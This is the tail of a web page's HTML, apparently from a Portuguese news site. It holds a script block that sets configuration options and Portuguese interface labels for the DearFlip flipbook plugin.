<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
